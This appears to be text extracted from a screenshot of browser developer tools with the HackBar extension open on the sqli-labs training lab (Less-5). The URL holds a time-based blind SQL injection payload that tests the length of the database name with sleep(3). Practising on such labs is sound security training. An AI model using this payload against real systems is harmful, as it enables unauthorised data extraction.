 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length(database())=8,sleep(3),1)%23